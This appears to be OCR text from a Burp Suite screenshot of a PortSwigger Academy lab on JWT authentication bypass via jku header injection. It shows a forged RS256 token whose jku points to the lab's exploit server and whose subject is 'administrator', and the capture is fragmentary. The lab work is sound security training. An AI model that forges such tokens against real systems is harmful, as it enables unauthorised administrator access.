 Send
Cancel
<
>
Target: https://0aa000b304
Request
Pretty Raw Hex Hackvertor JSON Web Token JSON Web Tokens
\n
JWT 1 - eyJraWQiOiI2MDQyZjNhNy01OGI3LTQ5YjUtOGNkNC01N2U4ZjM0YTg ...
Serialized JWT
OHKtGg1NkYt378CAiA9cdBxoMTHOaB3gvJ5wbXhlHPpidwwxaO47dVWz3Ran0XhWWjMXNSyVSA-_EwLYLY8urz_
WvquF3rQC0J6WBdV-06U6qU_cMF8oefp443vLMWwIuKyqZ0daBIt768Um7U-
Ti94v2loCAOBGmoEPnpuraua2QQdtdHxj56aVw8LYp_Z8yumUIdGyMYCgLbqPOxu9CbucLdyra72UHx50U8NF-RQSlFN_
j6JS_iw
Copy
Decrypt
Ve
JWS JWE
Header
"kid": "6042f3a7-58b7-49b5-8cd4-57e8f34a89fb",
"alg": "RS256",
"jku": "https://exploit-0ae000a00424bb2e807db60001ce0021.exploit-server.net/explo
Format JSO
Compact
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1686407846
}
Format JSON
Compact JSON
Signature
B2 12 CB 14 9E A5 9F E3 8C BF 1D 53 B6 D4 19 9F
C3 89 09 E1 F9 D3 D3 0F 84 0B 0A AD 9B A0 3C 0E
F6 3E F9 9B 1C DF 65 FE 7D 12 21 56 C1 69 95 7E
96 85 33 50 FA FD 8D 07 A8 28 D1 38 92 6C 3C A1
6C CE 37 F7 44 D7 6F 8E 1C AB 46 83 53 64 62 DD
FB F0 20 22 03 D7 1D 07 1A 0C 4C 73 9A 07 78 2F
27 9C 1B 5E 19 47 3E 98 9D C3 0C 5A 3B 8E DD 55
6C F7 45 A9 F4 5E 15 96 8C C5 CD 4B 25 52 03 EF
C4 C0 B6 0B 63 CD AB CE E5 AE AA E1 77 AD 00 B4
Attack
Sign
Encrypt
Done
Signing Key
6042f3a7-58b7-49b5-8cd4-57e8f34a89fb (RSA 2048)
Signing Algorithm
RS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK
Cancel
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3318
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
jku header injection
r/js/labHeader.js">
er'>
>
ass via jku header injection
ss='button' target='_blank' href='
0424bb2e807db60001ce0021.exploit-server.n
Go to exploit server
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authentication-b
-injection'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' e
new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>
LAB
Search...